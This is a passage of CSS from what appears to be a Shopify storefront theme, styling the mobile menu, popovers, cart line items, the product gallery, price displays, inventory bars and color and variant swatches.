.mega-menu--floating .mega-menu__column-list {
	margin: 0 -30px
}

.mobile-menu[aria-hidden=false],
.popover[aria-hidden=false] {
	opacity: 1;
	transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.mobile-menu {
	position: absolute;
	width: 100vw;
	height: 100vh;
	left: 0;
	top: 100%;
	visibility: hidden;
	max-height: 0;
	z-index: 1;
	opacity: 0;
	color: var(--text-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out, max-height 0s linear .25s
}

#shopify-product-reviews .spr-pagination a:hover,
.line-item__price,
.page__tag-item.is-selected,
.popover__link-item:hover {
	color: var(--accent-color)
}

.mobile-menu .icon--arrow-left,
.mobile-menu .icon--arrow-right {
	width: 8px;
	height: 12px
}

.mobile-menu[aria-hidden=false] {
	visibility: visible;
	transform: scale(1)
}

.mobile-menu__inner {
	position: relative;
	max-width: 100vw;
	height: 100%;
	overflow: hidden
}

.mobile-menu .icon--nav-triangle-borderless {
	position: absolute;
	bottom: 100%;
	left: 20px;
	width: 18px;
	height: 8px;
	z-index: 1
}

.mobile-menu__panel {
	position: relative;
	height: 100%;
	background: var(--secondary-background);
	overflow-y: auto;
	overflow-x: hidden;
	-webkit-overflow-scrolling: touch;
	transition: transform .5s cubic-bezier(.23, 1, .32, 1), visibility .5s cubic-bezier(.23, 1, .32, 1)
}

.mobile-menu__panel.is-nested {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	visibility: hidden;
	z-index: 1;
	transform: translateX(100%)
}

.mobile-menu__section--loose {
	padding-top: 18px;
	padding-bottom: 18px
}

.mobile-menu__section.is-sticky {
	position: -webkit-sticky;
	position: sticky;
	top: 0;
	background: var(--secondary-background);
	z-index: 1
}

.mobile-menu__nav-link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	padding: 8px 0 7px
}

.mobile-menu__back-button {
	display: block;
	width: 100%;
	text-align: left
}

.mobile-menu__back-button svg {
	margin-right: 8px;
	vertical-align: -1px
}

.mobile-menu__nav-list {
	margin-top: 2px
}

.mobile-menu__nav-list-toggle {
	width: 100%;
	text-align: left;
	padding: 4px 0
}

.mobile-menu__nav-list-toggle svg {
	width: 12px;
	height: 8px;
	margin-left: 12px;
	transition: transform .3s ease-in-out
}

.mobile-menu__nav-list-item {
	margin-bottom: 22px
}

.mobile-menu__nav-collapsible {
	height: 0;
	overflow: hidden;
	transition: .3s ease-in-out
}

.mobile-menu__nav-collapsible-content {
	margin-top: 4px
}

.mobile-menu__promo {
	display: block;
	padding: 20px 0 25px;
	text-align: center
}

.mobile-menu__image-wrapper {
	margin-bottom: 22px;
	border-radius: 3px;
	overflow: hidden
}

.mobile-menu__image-heading {
	display: block;
	margin-bottom: 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.mobile-menu__image-text {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.line-item__discount,
.line-item__price-info {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.mobile-menu__promo-list {
	display: flex;
	flex-flow: row nowrap;
	margin-left: -10px;
	margin-right: -10px
}

.mobile-menu__promo-list .mobile-menu__promo-item {
	flex: 0 0 auto;
	width: 81%;
	white-space: normal;
	scroll-snap-align: center
}

.mobile-menu__promo-list .mobile-menu__promo {
	margin-left: 10px;
	margin-right: 10px
}

.scroller .mobile-menu__promo-list::before {
	content: "";
	flex: 0 0 20px
}

.scroller .mobile-menu__promo-list::after {
	content: "";
	flex: 0 0 13px
}

.mobile-menu[aria-hidden=false] .mobile-menu__panel.is-open {
	transform: translateX(0);
	visibility: visible
}

.mobile-menu__help-wrapper .icon--bi-phone {
	margin-right: 16px;
	width: 24px;
	height: 24px
}

.mobile-menu__help-wrapper .icon--bi-email {
	margin-right: 18px;
	width: 22px;
	height: 22px
}

.mobile-menu__help-wrapper+.mobile-menu__help-wrapper {
	margin-top: 18px
}

.line-item__product-info-wrapper {
	display: flex;
	align-items: flex-start
}

.line-item__image-wrapper {
	width: 60px;
	min-width: 60px;
	margin-right: 20px
}

.line-item__title {
	display: block;
	margin-bottom: 4px;
	line-height: 1.5
}

.line-item__discount,
.line-item__price {
	display: inline-block;
	font-weight: var(--text-font-bolder-weight)
}

.line-item__price--compare {
	color: var(--product-cor-do-preco-riscado);
	position: relative;
	margin-left: 20px
}

.line-item__discount,
.line-item__price--highlight,
.line-item__price--highlight-home,
.order-foot__item--highlight {
	color: var(--product-on-sale-accent)
}

.line-item__price--compare::before {
	position: absolute;
	content: "";
	top: 50%;
	left: -5px;
	width: calc(100% + 10px);
	height: 1px;
	background: rgba(var(--text-color-rgb), .7)
}

.line-item__price-info {
	margin-top: -2px
}

.line-item__discount {
	background: rgba(var(--product-on-sale-accent-rgb), .08);
	border-radius: 2px;
	padding: 0 11px
}

.line-item__discount svg {
	margin-right: 6px;
	vertical-align: text-bottom
}

.fulfillment-item {
	border-top: none !important
}

.fulfillment-item td {
	padding-top: 0 !important
}

.order-foot__item {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 16px 20px 16px 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.address-list,
.address-list__item+.address-list__item,
.order-foot__item+.order-foot__item {
	border-top: 1px solid var(--border-color)
}

.order-foot__item--highlight,
.order-foot__item--strong {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	font-weight: var(--text-font-bolder-weight)
}

.address-list__action-list,
.page__sub-header,
.product-item__inventory {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.discount__money,
.discount__percentage {
	font-weight: 600;
	color: #fff;
	display: inline-block
}

.order-foot__item--strong {
	color: var(--heading-color)
}

.order-summary__alert {
	margin: 21px 0 5px
}

.address-list__item {
	padding: 24px 20px
}

.address-list__action-list,
.product-item__inventory {
	margin-top: 14px
}

.address-list__action-list>:last-child,
.rte ol,
.rte ul {
	margin-left: 18px
}

@media screen and (max-width:640px) {
	.card .order-foot {
		margin-left: 20px
	}

	.address-list,
	.address-list__item+.address-list__item {
		display: block;
		position: relative;
		border-top: none
	}

	.address-list::before,
	.address-list__item+.address-list__item::before {
		position: absolute;
		content: "";
		height: 1px;
		width: calc(100% - 20px);
		top: 0;
		left: 20px;
		background: var(--border-color)
	}

	.popover__panel,
	.popover__panel-list {
		height: 100% !important
	}

	.popover__inner {
		display: flex;
		flex-direction: column;
		justify-content: space-between;
		height: 100%;
		overflow: auto;
		-webkit-overflow-scrolling: touch
	}
}

.page__meta-item:not(:last-child)::after,
.rte ul li::before {
	content: "";
	height: 5px;
	width: 5px;
	background: rgba(var(--text-color-rgb), .4)
}

@media screen and (min-width:641px) {
	.mosaic {
		margin: 0 -15px -30px
	}

	.mosaic__item {
		padding: 0 15px 30px
	}

	.mobile-menu .icon--nav-triangle-borderless {
		left: 40px
	}

	.line-item__product-info-wrapper {
		align-items: center
	}

	.line-item__title {
		white-space: normal
	}

	.line-item__image-wrapper {
		width: 90px;
		min-width: 90px
	}

	.line-item__quantity-remove {
		display: block;
		width: -webkit-max-content;
		width: -moz-max-content;
		width: max-content;
		margin: 10px auto 0
	}

	.order-foot__inner {
		max-width: 470px;
		margin-left: auto
	}

	.order-foot__item {
		padding-right: 30px;
		padding-left: 20px
	}

	.order-summary__alert {
		margin: 24px 0 12px
	}

	.template-addresses .card__section--tight {
		padding-right: 20px
	}

	.address-list {
		display: flex;
		flex-wrap: wrap
	}

	.address-list__item {
		display: flex;
		justify-content: space-between;
		flex-direction: column;
		flex: 0 0 50%;
		padding-left: 30px;
		padding-right: 30px;
		box-shadow: 0 1px var(--border-color), 1px 0 var(--border-color);
		border-top: none !important
	}
}

.page__header {
	display: flex;
	justify-content: space-between;
	align-items: flex-end;
	margin: 28px 0
}

.page__header--stack {
	flex-direction: column;
	align-items: flex-start
}

.page__header--centered {
	justify-content: center;
	text-align: center
}

.page__header--stack.page__header--centered {
	align-items: center
}

.page__header--image {
	position: relative;
	justify-content: center;
	background-size: cover;
	background-position: center;
	min-height: 250px;
	padding: 25px;
	border-radius: 3px;
	text-shadow: 1px 2px 4px rgba(0, 0, 0, .2);
	overflow: hidden
}

.page__header--image.page__header--overlay::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3))
}

.page__header--image.page__header--overlay>* {
	z-index: 1
}

.page__header--edge2edge {
	border-radius: 0;
	margin-top: 0 !important
}

.page__image-placeholder {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: auto;
	fill: dimgrey;
	background: #a9a9a9
}

.page__sub-header {
	display: none;
	margin: 23px 0
}

.page__description {
	margin: 10px 0 0
}

.page__tag-list {
	margin: 12px -20px -10px;
	list-style: none;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.page__tag-item {
	position: relative;
	display: inline-block;
	margin: 0 20px 10px
}

.page__tag-item.is-selected::after {
	position: absolute;
	content: "";
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background: currentColor
}

.page__meta {
	margin-top: 8px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.page__meta-item:not(:last-child)::after {
	display: inline-block;
	margin: 0 10px;
	border-radius: 100%;
	vertical-align: middle
}

.page__navigation-item svg {
	width: 6px;
	height: 9px
}

.page__navigation-item svg path {
	stroke-width: 1.5px
}

.page__navigation-item--prev svg {
	margin-right: 9px
}

.page__navigation-item--next svg {
	margin-left: 9px
}

.page__navigation-item--prev+.page__navigation-item--next::before {
	display: inline-block;
	content: "";
	width: 1px;
	height: 12px;
	margin: 0 15px;
	background: var(--text-color);
	vertical-align: -2px
}

#shopify-product-reviews .spr-header-title,
.popover__title {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.popover {
	position: absolute;
	width: 100vw;
	left: 0;
	top: 100%;
	background: var(--secondary-background);
	color: var(--text-color);
	z-index: 1;
	visibility: hidden;
	opacity: 0;
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out
}

.popover .icon--nav-triangle-borderless {
	right: 67px;
	position: absolute;
	bottom: 100%;
	width: 120px;
	height: 8px;
	z-index: 2;
	-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
	filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
}

.popover--large {
	text-align: center
}

.popover[aria-hidden=false] {
	visibility: visible;
	transform: scale(1.001)
}

.popover__inner {
	padding: 15px 20px 20px
}

.popover__inner--no-padding {
	padding-left: 0 !important;
	padding-right: 0 !important
}

.popover__header {
	padding: 12px 0 30px
}

.popover__title {
	margin-bottom: 4px
}

.popover__legend {
	margin-bottom: 16px
}

.popover__secondary-action {
	margin-top: 16px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.popover__secondary-action>p,
.product-meta__title {
	margin-bottom: 0
}

@media screen and (min-width:641px) {
	.page__header {
		margin: 35px 0
	}

	.page__header--image {
		min-height: 430px
	}

	.page__sub-header {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.page__sub-header+.page__header {
		margin-top: 20px
	}

	.page__meta {
		margin-top: 10px;
		font-size: 1rem
	}

	.page__meta-item:not(:last-child)::after {
		margin: 0 16px
	}

	.page__content {
		margin-bottom: 90px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.popover {
		width: auto;
		min-width: 160px;
		right: -2px;
		top: calc(100% + 15px);
		left: auto;
		border-radius: 3px;
		box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%)
	}

	.popover .icon--nav-triangle-borderless {
		right: 27px
	}

	.popover--large {
		min-width: 320px
	}

	.popover__inner {
		padding: 15px 25px
	}

	.popover__header {
		padding-bottom: 15px
	}

	.popover__title {
		margin-bottom: 8px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}
}

.color-swatch--white .color-swatch__item,
.color-swatch__item-link {
	box-shadow: 0 0 0 1px var(--form-border-color) inset
}

@media screen and (min-width:1280px) {
	.address-list__item {
		flex-basis: 33.333333%
	}

	.popover {
		top: calc(100% + 4px)
	}
}

.popover__linklist {
	white-space: nowrap;
	list-style: none
}

.popover__link-item {
	display: block;
	padding: 2px 25px;
	cursor: pointer;
	width: 100%;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.popover__panel-list,
.product-gallery__carousel .flickity-viewport {
	transition: height .2s ease-in-out
}

.popover__link-item:hover {
	background: var(--accent-background)
}

.popover__panel-list {
	position: relative;
	overflow: hidden
}

.popover__panel {
	width: 100%;
	visibility: hidden;
	transition: transform .5s cubic-bezier(.23, 1, .32, 1), visibility .5s cubic-bezier(.23, 1, .32, 1)
}

.popover__panel--default {
	transform: translateX(-100%)
}

.popover__panel--sliding {
	position: absolute;
	top: 0;
	left: 0;
	transform: translateX(100%)
}

.drawer[aria-hidden=false],
.popover[aria-hidden=false] .popover__panel.is-selected,
.value-picker[aria-hidden=false] {
	visibility: visible
}

.cookie-bar,
.drawer,
.modal,
.product-gallery__carousel-item--hidden,
.product-gallery__carousel-item[aria-hidden=true] .plyr__control,
.product-gallery__view-in-space[data-shopify-xr-hidden],
.value-picker {
	visibility: hidden
}

.popover__panel.is-selected {
	transform: translateX(0)
}

.popover--password .icon--nav-triangle-borderless {
	right: 21px
}

.popover--currency,
.popover--locale,
.product-item__info {
	min-width: 0
}

@media screen and (min-width:641px) {
	.popover--password .popover__inner {
		padding-bottom: 25px
	}

	.popover--password .icon--nav-triangle-borderless {
		right: calc(50% - 13px)
	}

	.popover--currency .icon--nav-triangle-borderless,
	.popover--locale .icon--nav-triangle-borderless {
		right: 23px
	}

	.popover--currency {
		top: calc(100% + 3px);
		right: auto;
		left: -2px
	}

	.popover--locale {
		top: calc(100% + 3px);
		right: -26px
	}

	.popover--logged {
		right: -47px
	}

	.popover--logged .icon--nav-triangle-borderless {
		right: 50px
	}

	.popover--unlogged {
		right: -48px;
		border-radius: 10px
	}

	.popover--unlogged .icon--nav-triangle-borderless {
		right: 6px
	}
}

.product-gallery {
	position: relative;
	margin-bottom: 12px
}

.product-gallery__carousel-wrapper {
	position: relative;
	margin-bottom: 25px
}

.product-gallery__carousel-item {
	width: 100%;
	padding: 0 20px
}

.product-gallery__carousel-item.is-filtered,
.product-gallery__zoom-notice {
	display: none
}

.product-gallery__view-in-space {
	background: rgba(var(--text-color-rgb), .08);
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.product-gallery__view-in-space svg {
	margin: -1px 8px 0 0;
	width: 16px;
	height: 16px;
	vertical-align: middle
}

@media screen and (min-width:1000px) and (-moz-touch-enabled:0),
screen and (min-width:1000px) and (hover:hover) {
	.product-gallery__carousel--zoomable~.product-gallery__zoom-notice {
		display: block;
		margin: 26px 0 6px;
		width: 100%;
		text-align: center;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.product-gallery__carousel--zoomable~.product-gallery__zoom-notice svg {
		width: 10px;
		height: 10px;
		margin-right: 14px;
		vertical-align: baseline
	}
}

.product-gallery__thumbnail {
	position: relative;
	display: block;
	width: 60px;
	margin: 0 4px;
	border: 2px solid transparent;
	border-radius: calc(var(--border-radius-theme) + 2px);
	transition: border .2s ease-in-out;
	cursor: pointer
}

.product-gallery__thumbnail.is-nav-selected {
	border-radius: calc(var(--border-radius-theme) + 4px);
	filter: brightness(.9);
	transition: .6s
}

.product-gallery__thumbnail.is-filtered {
	display: none
}

.product-gallery__thumbnail-badge {
	position: absolute;
	top: 3px;
	right: 3px;
	width: 20px;
	height: 20px;
	z-index: 1
}

.product-meta {
	position: relative;
	margin: -11px 0 5px;
	display: flex;
	flex-direction: column;
	align-items: flex-start
}

.modal .product-meta__title {
	margin-right: 45px
}

.product-meta__label-list {
	margin-bottom: 6px;
	font-size: 0
}

.discount__percentage {
    font-size: 11px;
    padding: 2px 6px;
    background: var(--discount-percentage-background);
    border-radius: calc(var(--border-radius-theme) - 4px);
    position: relative;
    top: -2px;
    line-height: 1;
}

.discount__money,
.product-form .price--compare {
	top: -5px;
	font-size: 14px
}

.discount__money {
	border: 1px solid var(--product-on-sale-accent);
	padding: 0 10px;
	background: var(--product-on-sale-accent);
	border-radius: var(--border-radius-theme)
}

.discount__money b {
	font-weight: 900;
	color: #fff
}

#shopify-product-reviews .spr-header-title,
.shopify-policy__title h1 {
	font-family: var(--heading-font-family);
	font-weight: var(--heading-font-weight);
	font-style: var(--heading-font-style)
}

.product-meta__label-list .product-label+.product-label {
	margin-left: 5px
}

.product-meta__reference {
	margin-bottom: 3px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.product-meta__reviews-badge .spr-badge .spr-badge-caption {
	margin-left: 12px
}

.product-meta__vendor {
	text-transform: uppercase
}

.product-meta__vendor+.product-meta__sku::before {
	display: inline-block;
	position: relative;
	content: "";
	margin: 0 14px;
	height: 13px;
	width: 1px;
	top: -1px;
	background: var(--border-color);
	vertical-align: middle
}

.product-meta__share-buttons {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-top: 40px
}

.product-meta__share-buttons .social-media__item svg {
	opacity: .35
}

.card__separator+.product-meta__share-buttons {
	margin-top: 0
}

#shopify-product-reviews .spr-form-contact-email,
#shopify-product-reviews .spr-form-contact-location,
#shopify-product-reviews .spr-form-contact-name,
#shopify-product-reviews .spr-form-review-body,
#shopify-product-reviews .spr-form-review-rating,
#shopify-product-reviews .spr-form-review-title,
.image-with-text__image-container,
.product-meta__description,
.team__section-title {
	margin-bottom: 25px
}

.product-form+.product-meta__description {
	margin-top: 25px;
	margin-bottom: 0
}

.product-form__variants {
	margin-bottom: 24px
}

.product-form__option {
	margin-bottom: 23px
}

.product-form__option-name {
	display: block;
	margin-bottom: 2px
}

.product-form__selected-value {
	padding-left: 2px;
	color: var(--text-color)
}

#clicar,
.btn-primary-buy {
	background: var(--btn-primary-color-buy);
	color: var(--btn-primary-color-buy-text)
}

.product-form__info-list {
	display: table;
	width: 100%;
	margin: -22px 0 6px;
	border-spacing: 0 22px
}

.btn-primary-buy {
	font-size: 16px;
	font-weight: 700;
	padding: 0;
	line-height: 60px !important;
	border-radius: var(--border-radius-btn);
	transition: .3s cubic-bezier(.3, .01, .2, 1)
}

.btn-primary-buy:hover {
	background: var(--btn-primary-color-buy) !important;
	filter: opacity(.7)
}

.product-form__info-item {
	display: block;
	align-items: center
}

.product-form__info-title {
	display: table-cell;
	padding-right: 40px;
	vertical-align: middle;
	white-space: nowrap
}

.color-swatch__button,
.product-form__info-item--quantity>* {
	vertical-align: middle
}

.product-form__info-content {
	display: table-cell;
	width: 100%;
	height: 100%
}

.product-form .select-wrapper,
.product-form__quantity {
	display: inline-block;
	vertical-align: middle
}

.product-form__price-info {
	margin-top: 5px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-form__price-info+.product-form__price-info,
.product-item--horizontal .product-item__action-button--list-view-only+.product-item__action-button,
.product-item--vertical .product-item__action-button--list-view-only+.product-item__action-button,
.rte h1:first-child,
.rte h2:first-child,
.rte h3:first-child,
.rte h4:first-child,
.rte h5:first-child,
.rte h6:first-child {
	margin-top: 0
}

.product-form__quantity {
	width: 65px
}

#shopify-product-reviews .spr-pagination-prev svg,
.product-form__inventory.inventory::before {
	margin-right: 14px
}

.product-form__payment-container {
	display: flex;
	flex-direction: column;
	transition: .5s;
	gap: 8px
}

.product-form__error {
	margin-top: 18px;
	height: 0;
	overflow: hidden;
	transition: height .25s ease-in-out
}

.align-price-discount {
	display: flex;
	flex-direction: row;
	align-items: center
}

.shopify-payment-button__button--unbranded {
	position: relative;
	display: inline-block;
	padding: 0 30px !important;
	line-height: 58px !important;
	border-radius: 5px !important;
	text-align: center;
	background: var(--secondary-button-background) !important;
	color: var(--secondary-button-text-color) !important;
	font-weight: var(--text-font-bolder-weight) !important;
	font-size: var(--base-text-font-size) !important;
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out
}

#shopify-product-reviews .spr-summary-caption,
.price-list,
.price-list2 {
	line-height: 1
}

.shopify-payment-button__button--unbranded:hover {
	background: rgba(var(--secondary-button-background-rgb), .8) !important
}

.shopify-payment-button__button--branded {
	border-radius: 3px;
	overflow: hidden;
	min-height: 48px
}

.pix-bar,
.product-label {
	border-radius: calc(var(--border-radius-theme) - 4px);
}

.shopify-payment-button__more-options {
	margin-top: 8px;
	color: var(--link-color);
	transition: color .2s ease-in-out
}

.shopify-payment-button__more-options:not([disabled]):hover {
	text-decoration: none;
	color: var(--link-color-hover)
}

.shopify-payment-button__more-options[aria-hidden=true] {
	display: none
}

.product-block-list__item--trust .icon--lock {
	width: 18px;
	height: 24px;
	color: var(--heading-color)
}

.product-block-list__item--shipping .shipping-estimator {
	margin-bottom: 10px;
	margin-top: -.435em
}

.product-block-list__item--shipping .shipping-estimator__results {
	margin-top: 26px;
	margin-bottom: -10px
}

.product__refund-policy-link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%
}

.product__refund-policy-link svg {
	width: 8px;
	height: 12px
}

@media screen and (max-width:640px) {
	.product-gallery__carousel {
		margin-left: calc(-1 * var(--mobile-container-gutter));
		margin-right: calc(-1 * var(--mobile-container-gutter))
	}

	.product-form__payment-container .shopify-payment-button {
		margin-top: 16px
	}

	.product-block-list__item:first-child .card {
		border-top: none
	}

	.product-item--horizontal,
	.product-item--list {
		width: 100% !important
	}

	.product-list--collection .product-item__label-list {
		left: 0
	}

	.product-list--collection .spr-starrating .spr-icon.spr-icon {
		font-size: 11px;
		width: 11px;
		height: 11px
	}
}

@media screen and (max-width:999px) {
	.collection__toolbar {
		position: -webkit-sticky;
		position: sticky;
		top: calc(var(--header-height) * 0);
		top: calc(var(--header-height) * var(--header-is-sticky, 0))
	}

	.product-list--scrollable {
		overflow: visible;
		border: none;
		background: 0 0
	}

	.product-list--scrollable .product-item {
		border: none
	}

	.product-list--scrollable .product-item+.product-item {
		border-left: none
	}

	.product-list--scrollable .product-item:first-child {
		border-radius: 3px 0 0 3px
	}

	.product-list--scrollable .product-item:last-child {
		border-radius: 0 3px 3px 0
	}

	.product-list--collection {
		border: none
	}

	.mosaic--three-columns .mosaic__column:nth-child(2) .mosaic__item>:first-child,
	.mosaic--two-columns .mosaic__column:first-child .mosaic__item>:first-child {
		min-height: 340px
	}

	.product-gallery__thumbnail-list::after,
	.product-gallery__thumbnail-list::before {
		content: "";
		display: inline-block;
		vertical-align: middle;
		width: calc(var(--mobile-container-gutter) - 4px)
	}

	.product-gallery__thumbnail {
		display: inline-block;
		vertical-align: top;
		overflow: auto;
		border-radius: calc(var(--border-radius-theme) + 4px)
	}

	.product-block-list__wrapper {
		min-height: 0 !important
	}

	.product-block-list__item--info>.card {
		top: 0 !important
	}

	.scroller {
		overflow: hidden;
		margin: 0 calc(-1 * var(--mobile-container-gutter))
	}

	.scroller--flush {
		margin: 0 !important
	}

	.scroller__inner {
		padding-bottom: 20px;
		margin-bottom: -20px;
		overflow-x: auto;
		overflow-y: hidden;
		-webkit-overflow-scrolling: touch;
		-ms-scroll-snap-type: x mandatory;
		scroll-snap-type: x mandatory;
		white-space: nowrap
	}
}



.product-label {
	display: inline-block;
	padding: 5px 10px;
	color: #fff;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	line-height: 1;
	vertical-align: top;
	width: -webkit-max-content;
	width: -moz-max-content;
	width: max-content
}

.pix-bar {
	display: flex;
	flex-direction: row;
	align-items: center;
	width: max-content;
	margin-top: 8px;
	padding: 0 8px;
	color: #0086ff;
	font-size: 12px;
	border: 1px solid #0086ff
}

.inventory,
.inventory-bar {
	position: relative;
	display: block
}

.product-label--on-sale {
	background: var(--product-on-sale-accent);
	color: var(--product-on-sale-color)
}

.product-label--custom1 {
	background: var(--product-custom-label-1-background);
	color: var(--product-custom-label-1-color)
}

.product-label--custom2 {
	background: var(--product-custom-label-2-background);
	color: var(--product-custom-label-2-color)
}

.label-price {
	color: #fff
}

.price-list2 {
	align-items: baseline
}

.price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	color: var(--product-cor-do-preco-semdesc);
	font-weight: 700
}

.price--highlight {
	margin-right: .3em;
	color: var(--product-cor-do-preco);
	font-weight: 600;
	font-size: 28px
}
.price--highlight-home {
	margin-right: .3em;
	color: var(--product-cor-do-preco);
	font-weight: 600;
	font-size: 28px
}
.price--compare,
.rte blockquote {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.price--compare {
	position: relative;
	color: var(--product-cor-do-preco-riscado);
	font-weight: 400
}

.price--compare::before {
	position: absolute;
	content: "";
	top: 47%;
	left: -1px;
	width: calc(95% + 6px);
	height: 1px;
	background: var(--product-cor-do-preco-riscado);
	font-size: 10px
}

.inventory {
	padding-left: 1.4em;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	line-height: 1.2
}

.inventory::before {
	position: absolute;
	display: inline-block;
	content: "";
	width: 8px;
	height: 8px;
	left: 0;
	top: .45em;
	border-radius: 100%;
	background: currentColor
}

.inventory--high {
	color: var(--product-in-stock-color)
}

.inventory--low {
	color: var(--product-low-stock-color)
}

.inventory-bar {
	margin: 16px 0 10px;
	width: 100%;
	height: 4px;
	border-radius: 3px;
	background: var(--border-color);
	overflow: hidden
}

.inventory-bar--hidden {
	display: none
}

.inventory-bar__progress {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 0;
	display: block;
	transition: width 1.15s ease-in-out
}

.inventory--high+.inventory-bar>.inventory-bar__progress {
	background: var(--product-in-stock-color)
}

.inventory--low+.inventory-bar>.inventory-bar__progress {
	background: var(--product-low-stock-color)
}

.color-swatch-list {
	margin: -2px -6px 0;
	padding-left: 4px
}

.color-swatch {
	position: relative;
	display: inline-block;
	margin: 6px;
	vertical-align: middle
}

.block-swatch__radio,
.color-swatch__radio,
.variant-swatch__radio {
	position: absolute;
	height: 0;
	width: 0;
	opacity: 0
}

.color-swatch__item {
	position: relative;
	display: block;
	width: 18px;
	height: 18px;
	cursor: pointer;
	background-size: cover
}

.color-swatch--view-more .color-swatch__item,
.color-swatch--view-more~.color-swatch,
.color-swatch__item svg {
	display: none
}

.color-swatch__item-link {
	display: none;
	position: relative;
	padding-left: 8px;
	padding-right: 8px;
	height: 18px;
	background-color: var(--secondary-background);
	border-radius: var(--border-radius-theme);
	width: auto;
	line-height: 18px;
	font-size: 12px
}

.color-swatch__button--labelled {
	display: flex;
	align-items: center;
	justify-content: flex-start
}

.color-swatch__label {
	display: inline-block;
	vertical-align: middle;
	margin-left: 14px
}

.color-swatch__button.is-selected .color-swatch__item::after,
.color-swatch__radio:checked+.color-swatch__item::after {
	position: absolute;
	content: "";
	width: calc(100% + 8px);
	height: calc(100% + 8px);
	top: -4px;
	left: -4px;
	border-radius: 8px;
	border: 2px solid var(--accent-color)
}

.color-swatch__button.is-selected .color-swatch__label {
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

#shopify-product-reviews .spr-form-input.spr-starrating,
.color-swatch--view-more .color-swatch__item-link,
.rte img {
	display: block
}

.color-swatch-list--large {
	margin: -4px -8px 0
}

.color-swatch-list--large .color-swatch {
	margin: 8px
}

.color-swatch-list--large .color-swatch__item {
	width: 36px;
	height: 36px
}

.color-swatch-list--stack {
	margin: -3px -7px 0
}

.color-swatch-list--stack .color-swatch__item {
	width: 16px;
	height: 16px
}

.color-swatch-list--stack .color-swatch {
	display: block;
	margin: 7px
}

.color-swatch--disabled .color-swatch__item::before {
	position: absolute;
	content: "";
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background: rgba(var(--secondary-background-rgb), .5)
}

.color-swatch--disabled svg,
.variant-swatch--disabled svg {
	display: block;
	position: absolute;
	z-index: 1;
	width: 14px;
	height: 14px;
	top: calc(50% - 7px);
	left: calc(50% - 7px);
	color: #4a4a4a
}

.block-swatch-list {
	margin: -3px -4px 0;
	padding-left: 2px
}

.block-swatch {
	display: inline-block;
	margin: 4px
}

.block-swatch__item {
	display: block;
	padding: 6px 16px 7px;
	text-align: center;
	border: 1px solid var(--form-border-color);
	border-radius: var(--border-radius-theme);
	vertical-align: middle;
	cursor: pointer;
	box-shadow: 0 1px 1px rgba(var(--border-color-rgb), .25)
}

.block-swatch__radio:checked+.block-swatch__item {
	box-shadow: 0 0 0 1px var(--accent-color);
	border-color: var(--accent-color);
	background: rgba(var(--accent-color-rgb), .06);
	color: var(--accent-color)
}

.block-swatch--disabled .block-swatch__item-text {
	position: relative;
	opacity: .5
}

.block-swatch--disabled .block-swatch__item-text::after {
	position: absolute;
	content: "";
	width: calc(100% + 6px);
	height: 1px;
	top: calc(50% + 1px);
	left: -3px;
	background: currentColor
}

.variant-swatch-list {
	margin: -5px -5px -2px -4px
}

.variant-swatch {
	display: inline-block;
	margin: 5px;
	vertical-align: middle
}

.variant-swatch__item {
	position: relative;
	display: block;
	width: 64px;
	padding: 2px;
	cursor: pointer;
	overflow: hidden;
	border: 2px solid #c0c0c052;
	border-radius: var(--border-radius-theme)
}

.product-item--horizontal .product-item__action-button--list-view-only,
.product-item--horizontal .product-item__action-list--list-view-only,
.product-item--vertical .product-item__action-button--list-view-only,
